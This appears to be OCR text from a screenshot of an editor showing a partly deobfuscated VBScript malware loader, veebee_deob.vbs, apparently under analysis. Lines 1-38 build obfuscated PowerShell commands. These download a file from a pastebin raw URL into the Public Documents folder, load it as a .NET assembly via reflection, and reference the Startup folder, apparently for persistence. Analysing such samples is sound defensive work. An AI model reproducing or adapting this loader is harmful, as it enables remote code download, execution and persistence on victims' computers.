 veebee_deob.vbs
C: > Users > dmetz > Desktop > veebee_deob.vbs
al37ysoeopm'al37ysoeopm Aa ab 7 of 59
Replace AB
1 Set Object  = WScript.CreateObject("WScript.Shell") ''''''''''''''''al37ysoeopm'al37ysoeopm
2 Set SObject = CreateObject("Shell.Application")''''''''''''''''al37ysoeopm'al37ysoeopm
3 Set FObject = CreateObject("Scripting.FileSystemObject")''''''''''''''''al37ysoeopm'al37ysoeopm
4 SPath   = WScript.ScriptFullName''''''''''''''''al37ysoeopm'al37ysoeopm
5 Dim Code''''''''''''''''al37ysoeopm'al37ysoeopm
6 ''''''''''''''''al37ysoeopm'al37ysoeopm
7 Power0 = "Po"''''''''''''''''al37ysoeopm'al37ysoeopm
8 Power1 = "we"''''''''''''''''al37ysoeopm'al37ysoeopm
9 Power2 = "rS"''''''''''''''''al37ysoeopm'al37ysoeopm
10 Power3 = "he"
11 Power4 = "ll"''''''''''''''''al37ysoeopm'al37ysoeopm
12 Power5 = " "''''''''''''''''al37ysoeopm'al37ysoeopm
13 Power = Power0 + Power1 + Power2 + Power3 + Power4 + Power5''''''''''''''''al37ysoeopm'al37ysoeopm
14 ''''''''''''''''al37ysoeopm'al37ysoeopm
15 Path0 = "&$&f&&=&'&&C&"''''''''''''''''al37ysoeopm'al37ysoeopm
16 Path1 = "&:&\&U&s&e&&rs" ''''''''''''''''al37ysoeopm'al37ysoeopm
17 Path2 = "&\P&&u&b&l&i&&c&"''''''''''''''''al37ysoeopm'al37ysoeopm
18 Path3 = "\D&&o&c&u&me" ''''''''''''''''al37ysoeopm'al37ysoeopm
19 Path4 = "n&ts&\&&J&u&ly"''''''''''''''''al37ysoeopm'al37ysoeopm
20 Path5 = "&.h&t&&m&';"''''''''''''''''al37ysoeopm'al37ysoeopm
21 Path   = Path0 + Path1 + Path2 + Path3 + Path4 + Path5''''''''''''''''al37ysoeopm'al37ysoeopm
22 ''''''''''''''''al37ysoeopm'al37ysoeopm''''''''''''''''al37ysoeopm'al37ysoeopm
23 Reqest0 = "&i&&f &(&!(T&e&st&-P&ath &$&f)&){&&I&n&v&o&ke&-&W&eb&&R&eq&u&&e&s&t '"''''''''''''''''al37ysoeopm'al37ysoeopm
24 Reqest1 = "&h&t&t&p&s&:&/&/&p&a&s&t"''''''''''''''''al37ysoeopm'al37ysoeopm
25 Reqest2 = "&e&b&i&n&.&c&o&m&/&r&a&w"''''''''''''''''al37ysoeopm'al37ysoeopm
26 Reqest3 = "&/&S&i&Y&G&w&w&c&z&"''''''''''''''''al37ysoeopm'al37ysoeopm
27 Reqest4 = "'& &-o&u&"''''''''''''''''al37ysoeopm'al37ysoeopm
28 Reqest5 = "t&f&i&le &$f&  &};"''''''''''''''''al37ysoeopm'al37ysoeopm
29 Reqest = Reqest0 + Reqest1 + Reqest2 +  Reqest3 + Reqest4 + Reqest5''''''''''''''''al37ysoeopm'al37ysoeopm
30 PathString = SObject.NameSpace(7).Self.Path & "/" & WScript.ScriptName''''''''''''''''al37ysoeopm'al37ysoeopm
31 InvokeReqest0 = "&[&S&y&s&t&e&m&."''''''''''''''''al37ysoeopm'al37ysoeopm
32 InvokeReqest1 = "&R&e&f&l&e&c&t&i&"''''''''''''''''al37ysoeopm'al37ysoeopm
33 InvokeReqest2 = "o&n&.&A&s&s&e&m&b&l"''''''''''''''''al37ysoeopm'al37ysoeopm
34 InvokeReqest3 = "&y&]&:&:&l&o&a&d&f" ''''''''''''''''al37ysoeopm'al37ysoeopm
35 InvokeReqest4 = "&i&l&e(&$&"''''''''''''''''al37ysoeopm'al37ysoeopm
36 InvokeReqest5 = "f&)&;&"''''''''''''''''al37ysoeopm'al37ysoeopm
37 InvokeReqest = InvokeReqest0 + InvokeReqest1 + InvokeReqest2 + InvokeReqest3 + InvokeReqest4 + InvokeReqest5''''''''''''''''al37ysoeopm'al37ysoeopm
38 ''''''''''''''''al37ysoeopm'al37ysoeopm